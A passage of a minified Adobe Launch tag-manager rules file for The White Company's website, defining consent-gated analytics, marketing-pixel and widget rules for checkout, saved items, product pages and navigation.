Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC568325c0c02f406f8577ea81d885353d-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC4b3c51ca27e34c769ebab8dad2e33a39-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL2e067745473b4b558664eddfacebc52d",name:"Contact Us Page - Submit Button Click",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"div.contact-us button.contact-us__button",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("ContactUsPage"==universal_variable.page.category_id)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events",t.linkTrackEvents="event128",t.events="event128"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Contact Us Page - Submit Button Click",linkType:"o"}}]},{id:"RL2e1a340ffb51402abeb8a1038de68ea3",name:"My Account - Link Interactions (Mobile)",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:500,elementSelector:".accountNavigation a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/my-account",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%custom code: device type proxy%",rightOperand:"mobile"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=["My Account"];n.push($(this).text()),n=n.join(":"),t.clearVars(),t.linkTrackVars="eVar50",t.eVar50=n}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"My Account - Link Interactions",linkType:"o"}}]},{id:"RL2eb39849b3f541d49f0416ed3d52c5dc",name:"Go Instore Widget Trigger",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){
var e=["https://www.thewhitecompany.com/uk/c/gifts/gifts-for-her","https://www.thewhitecompany.com/uk/Gifts/c/gifts-for-baby","https://www.thewhitecompany.com/uk/Gifts/c/gifts-for-him","https://www.thewhitecompany.com/uk/Gifts/c/gifts-for-mum","https://www.thewhitecompany.com/uk/Gifts/c/gifts-for-girls","https://www.thewhitecompany.com/uk/Gifts/c/gifts-for-boys","https://www.thewhitecompany.com/uk/Gifts/c/gifts-under-30","https://www.thewhitecompany.com/uk/Gifts/c/gifts-under-50","https://www.thewhitecompany.com/uk/Gifts/c/luxury-gifts","https://www.thewhitecompany.com/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/c/gift-sets","https://www.thewhitecompany.com/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Gift-Sets/c/home-fragrance-gift-sets","https://www.thewhitecompany.com/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Gift-Sets/c/bath-and-body-gift-sets","https://www.thewhitecompany.com/uk/Gifts/c/hampers","https://www.thewhitecompany.com/uk/Baby-and-Children/View-All-Baby/c/baby-gift-sets","https://www.thewhitecompany.com/uk/Baby-and-Children/c/view-all-baby","https://www.thewhitecompany.com/uk/Home/Furniture/c/sofas-and-armchairs","https://www.thewhitecompany.com/uk/Home/Furniture/c/side-tables","https://www.thewhitecompany.com/uk/Home/Furniture/c/cabinets","https://www.thewhitecompany.com/uk/Home/Furniture/c/chairs-benches-and-stools","https://www.thewhitecompany.com/uk/Home/Furniture/c/beds","https://www.thewhitecompany.com/uk/Home/Furniture/c/mattresses-and-divans","https://www.thewhitecompany.com/uk/Home/Furniture/c/ottomans","https://www.thewhitecompany.com/uk/Home/Home-Accessories/c/lighting","https://www.thewhitecompany.com/uk/Home/Home-Furnishings/c/rugs","https://www.thewhitecompany.com/uk/Gifts/c/mothers-day"],t=window.location.href,n=window.location.pathname;return!(!n.includes("/uk/")||!n.includes("/p/")&&!e.some((e=>t.includes(e)))&&!n.includes("/help/expert-product-advice")&&!n.includes("/help/expert-gifting-advice"))}}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC3e44cd184a9f48ea9b0f4ec45b308c7a-source.min.js",language:"html",isExternal:!0}}]},{id:"RL2eea0cc7c87d4901892a1e4f2219ce8a",name:"Marketing: Conf (UK/Desktop Only)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!/us\.|\/us\//i.test(e)}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%custom code: device type proxy%",rightOperand:"desktop"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC41f7d76b357e4d2989f8c7a6558cb5f3-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL2fce6c9c437b402a9b621946738c1c4a",name:"Confirm Delivery Details - CTA clicks - Checkout",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"#postcode-lookup-result-confirm-button-Delivery, #fillAddress-Delivery, #deliveryAddressConfirmBtn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:".*/checkout/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"collectPlusConfirm"!=this.dataset.cy&&"collectPlusConfirm"!=this.getAttribute("data-analytics")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(){var e=100,n=0,s=setInterval((function(){document.querySelectorAll(".field-input__error-message,.typeahead-search__error, .form-error--invalid").length>0&&clearInterval(s),(n+=e)>=1500&&(clearInterval(s),t.clearVars(),"anonymous"==universal_variable.user.user_id&&(t.linkTrackVars="events",t.linkTrackEvents="event22",t.events="event22",t.tl(!0,"o","Confirm Delivery Address - CTA Click")))}),e)}n()}},trackerProperties:{}}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCa62c8a2d99ac42619739b20c9d12bac4-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL32542d390f044f298989277bf5ece736",name:"[Core] irclickid Cookie Setting",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCec907c42002045dca85995eec895e2e2-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL32de7daaebc14aa5909d17b9822fece8",name:"Collections - Single Product",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"collectionsSingleProduct"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products";var n=[],s=universal_variable.product,a=$("#product-details .product-price p");a=$(a).eq(a.length-1).text().replace(/[^0-9.]/g,"");var r=[],i=s.name.replace(/,/g,"").trim(),o=$("#product-details #product-colour span[data-swatch-info]").text();r.push("eVar13="+i),r.push("eVar45="+o),r.push("eVar52=Collection Group:"+i),r=r.join("|"),n.push(s.category_id,s.id,"",a,"",r),n=n.join(";"),t.products=n}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Collections Single Product",linkType:"o"}}]},{id:"RL32e073cd21794a5296e74e02061727c5",name:"Direct Call - US Exit Survey - Close Button [event82] Send Beacon ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"us_survey_close"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event82"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Us Exit Survey - Closed",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL33119bf4de7249eaba27f1223fa1e692",name:"Fit Analytics -Clothing - PDP Script - UK",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:2}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!("Clothing"!==universal_variable.page.breadcrumb[0]||!universal_variable.product)||!("Clothing Sale"!==universal_variable.page.breadcrumb[1]||!universal_variable.product)||void 0}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script src="https://integrations.fitanalytics.com/shop/whitecompany/pdp.js" async></script>',language:"html"}}]},{id:"RL33e82ceb8b894a0d983756ee575b0534",name:"Saved Items - Add to Bag Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".product-card .product-card__cta",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(/Saved Items/.test(document.title))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=[],s=[],a=$(e.target).parents(".product-card"),r=$(".product-card").index(a),i=universal_variable.saved_items.entries[r].product[0],o=i.name.replace(/,/g,""),c="Saved Items",l=i.category,d=i.id;s.push("eVar13="+o),s.push("eVar42="+d),t.linkTrackVars="eVar13,eVar48,eVar90,products",t.eVar90=o+":"+d,/add to bag|added to bag|add to cart|added to cart/i.test(e.target.innerText)?(t.linkTrackEvents="scAdd",t.events="scAdd",s.push("eVar48="+c),d=d.slice(0,5)):/view collection/i.test(e.target.innerText)&&(t.linkTrackEvents="event41",t.events="event41"),n.push(l+";"+d+";;;;"+s.join("|")),t.products=n.join(",")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Saved Items - Add to bag click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL3461ae13d7144bbe81d745201e745451",name:"All Pages - Pageview - (US Only) - Adwords",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!!/us\.|\/us\//i.test(e)}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCccb61c2b79fb4fed90d0afb6fbb378ec-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL35a069fa97f34808a429e96b5e4ec4b9",name:"Custom Event - PLP Saved Items - Add/Remove [event17, event35, eVar30, eVar22, eVar100] ",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(universal_variable.event&&"saved items"==universal_variable.event.category)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars();let n=universal_variable?.event,s=[],a=n.source,r="";t.linkTrackVars="eVar30,eVar74,eVar90,eVar100",t.eVar30=universal_variable?.saved_items?.number_of_entries,t.eVar90=n?.productName+":"+n?.productSKU,t.eVar100=n?.action,t.eVar74=universal_variable?.user?.privileged?"Yes":"No","Shopping Bag"===a&&(t.events=t.apl(t.events,"event36",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event36",",",1)),n.productName&&s.push("eVar13="+n.productName.replace(/\,/g,"")),n.productSKU&&s.push("eVar42="+n.productSKU),a&&s.push("eVar22="+a),n.collection&&s.push("eVar52="+n?.collection),n.category&&s.push("eVar77="+n?.category_id),universal_variable?.page?.breadcrumb[1]&&s.push("eVar78="+universal_variable?.page?.breadcrumb[1]),void 0!==n.discounted&&s.push("eVar110="+n?.discounted),"add"==n.action?(t.linkTrackEvents=t.apl(t.linkTrackEvents,"event35",",",1),t.events=t.apl(t.events,"event35",",",1)):"remove"===n.action&&(t.linkTrackEvents=t.apl(t.linkTrackEvents,"event17",",",1),t.events=t.apl(t.events,"event17",",",1));let i=[],o=[];r=n.price&&n.price.includes(",")?n.price.replace(/\,/g,""):n.price,i.push([n.category_id,n.productSKU,"",r,o.join("|"),s.join("|")].join(";")),t.linkTrackVars=t.apl(t.linkTrackVars,"products",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,t.events,",",1),t.products=i.join(";")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Custom Event - PLP Saved Items - Add/Remove [event17, event35, event36, eVar22, eVar30, eVar90]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL35e8eae6fb844168940a9313732a0b0e",name:"[One Trust] Main Script - Live & Staging Pages",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:-1}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))return!0}},negate:!0}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<script type=\"text/javascript\">\n  if (window.location.hostname === 'www.thewhitecompany.com') {\n    // Load the production script\n    loadOneTrustScript('fb3035f7-81eb-4aa2-9ab3-a4cf65c9ce71');\n  } else {\n    // Load the staging script\n    loadOneTrustScript('fb3035f7-81eb-4aa2-9ab3-a4cf65c9ce71-test');\n  }\n\n  function loadOneTrustScript(domainScript) {\n    var script = document.createElement('script');\n    script.src = 'https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js';\n    script.type = 'text/javascript';\n    script.charset = 'UTF-8';\n    script.setAttribute('data-domain-script', domainScript);\n    document.head.appendChild(script);\n\n    script.onload = function() {\n      window.OptanonWrapper = function() {\n        var eOT = new Event('OneTrustGroupsUpdated');\n        document.dispatchEvent(eOT);\n      };\n    };\n  }\n</script>\n",language:"html"}}]},{id:"RL36e7a81af9424436ad913ee3883b8b7f",name:"Custom Event - Filter Tracking - Filter Added [evar34, evar35, evar37] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"facet Interaction"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event - Facet Action%",rightOperand:"add"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar34",type:"value",value:"%Custom Event - Event - Facet Action%"},{name:"eVar35",type:"value",value:"%Custom Event - Event - Facet Name%"},{name:"eVar37",type:"value",value:"%Custom Event - Event - Facet Value%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Filter Tracking - Filter Added [evar34, evar35, evar37]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL37534dd3dae34faea6e9a20521e4b24e",name:"[Adobe Analytics] Click Event - News Letter Signup Impressions - (Set Variables event95 Send s.tl())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"OPTI605 - Newsletter Pop Up Impression"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackEvents="event95",t.events="event95",linkTrackName="News Letter Impressions",t.tl(!0,"o",linkTrackName),t.clearVars()}},trackerProperties:{}}}]},{id:"RL380aa56443b4443cb3b66a4d0b4cd88f",name:"Product Page - Image Interactions",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:500,elementSelector:"#product-thumbnails .slick-slide, .product-image-expand, .modal-img-large button.close, .modal-img-large .slick-vertical .slick-slide, #full-size-img, #altimgs-container li img, #viewer-close-bttn, .product-video-icon",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/.+\\/p\\/.+",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n="";if($(this).parents(".carousel-thumbs").length>0){var s="Product Image "+($("#product-thumbnails .slick-slide").index(this)+1);n=$(this).find("img").attr("src-np").replace(/.+\/whitecompany\/([^/]+).*/,"$1").split("?")[0]}else $(this).hasClass("close")?s="Close Overlay":$(this).parents(".modal-img-large").length>0?(s="Large Image "+($(".modal-img-large .slick-vertical .slick-slide").index(this)+1),n=$(this).find("img").attr("src-np").replace(/.+\/whitecompany\/([^/]+).*/,"$1").split("?")[0]):$(this).parents("#altimgs-container").length>0?(s="Product Image "+($("#altimgs-container li img").index(this)+1),n=$(this).attr("data-primaryimagesrc").replace(/.+\/whitecompany\/([^/]+).*/,"$1").split("?")[0]):this==document.getElementById("full-size-img")?(s="View Full Size Image",n=$("#img-main").attr("src").replace(/.+\/whitecompany\/([^/]+).*/,"$1").split("?")[0]):this==document.getElementById("viewer-close-bttn")?s="Close Viewer":$(this).hasClass("product-video-icon")?(s="Video Image",n=$(".slick-current .img-main").attr("src").replace(/.+\/whitecompany\/([^/]+).*/,"$1").split("?")[0]):(s="View Larger Image",n=$(".slick-current .img-main").attr("src").replace(/.+\/whitecompany\/([^/]+).*/,"$1").split("?")[0]);t.clearVars(),"tileGroupCollectionSquarePage"!=universal_variable.page.subcategory?(t.linkTrackVars="events,eVar54,prop14",t.linkTrackEvents="event57",t.events="event57",t.eVar54=s,t.prop14=n):t.abort=!0}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Image Interactions",linkType:"o"}}]},{id:"RL386514176bd0404b8394a60983f66975",name:"Content Square - Scent Finder - Next",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#next",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/help/scent-finder",valueIsRegex:!0},{value:"/help/mother-day-gift-finder",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC5af57aa4118d407489bf0b905a2d3e58-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL3d0417e5d78b42e7b958a1bfea07d91c",name:"Go Instore Webchat Widget Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#gis-cta",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/basket",valueIsRegex:!0},{value:"/login",valueIsRegex:!0},{value:"/checkout/",valueIsRegex:!0},{value:"/(uk|row|us)/?$",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event210"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Go-Instore Click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL3d1d9f6693574bf2ad9580c11e57a690",name:"[Adobe Analytics] Dismiss E-gift Card Information Tracking [(event199)  s.tl()]",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"dismiss gift card information"===universal_variable?.event?.category}}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/uk/E-gift-Card/p/ECARD$",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event199"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Dismiss E-Gift Card",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL3d2c6bbedcfe48b08a2e69b6b9fb2783",name:"Mega Menu - Link Clicks (Mobile)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#menuContainer a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=[],s=$(this).parents(".navigationNodeParent:eq(1)").find("a:eq(0)").text();""!=s&&n.push(s);var a=$(this).parents(".navigationNodeParent:eq(0)").find("a:eq(0)").text();""!=a&&n.push(a);var r=$(this).attr("title").trim();""!=r&&n.push(r),n.length>=3?(n=n.join(" - "),t.clearVars(),t.linkTrackVars="eVar18,eVar19",t.linkTrackEvents="event40",t.events="event40",t.eVar18="Mega Menu",t.eVar19=n):t.abort=!0}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Mega Menu - Link Clicks",linkType:"o"}}]},{id:"RL3d377081bf6e4c339c9603039ab863c6",name:"GA4 - gtag - Search complete",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"searchComplete"},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC175f47eeab82478fa5a173cfd0b4509b-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL3e5f81b9905b4082b359eaf6c510020c",name:"Meta \u2013facebook_purchase - Confirmation Page",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"facebook_purchase"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC65d962e9405b43fc93f2cf3a40106e4e-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL3e80f4c1a3fb41a19e3ca2d2d59f1052",name:"Marketing: Excluding Basket, Checkout & Conf (UK)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/basket|\\/checkout\\/",valueIsRegex:!0},{value:"\\/bag",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Country Code%",rightOperand:'"US"'},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC09c036cf71084030aaeee5fcf652f3ca-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL3e90fd533b6b4d0997a0bcedde280240",name:"DoubleClick - gtag - Homepage - US only",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Country Code%",rightOperand:"US"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"//new one, keep when confirmed\ngtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-11192243/thewh00/thewh001+standard'\n});",language:"javascript"}}]},{id:"RL3edc4660ad7941c0987e9b47c6612d61",name:"Track My Order - Landing Page - Track Order Button Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"button.button",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if(/Track Order/i.test(e.target.innerHTML)&&"OrderTrackPage"==universal_variable.page.category_id)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events",t.linkTrackEvents="event42",t.events="event42"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Track My Order - Landing Page - Track Order Button Click",linkType:"o"}}]},{id:"RL3fbaecd52ffd4317a1c06c503f35e838",name:"ContentSquare - Add To Bag CTA",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:".add-to-bag",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC100bd12af86944a5be2aa6a148da2cf1-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL4119b1383a8f4bb5aa9f36d8463837ca",name:"Facebook - Registration Complete",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"facebook_completeRegistration"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC2e0876fd77b84b6eb9f74d325e942dc5-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL416870faf87a4cb986d564fb7f3ac54b",name:"[Facebook] Custom Event - Add to Wishlist",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(universal_variable.event&&"saved items"==universal_variable.event.category&&"add"==universal_variable.event.action)return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted 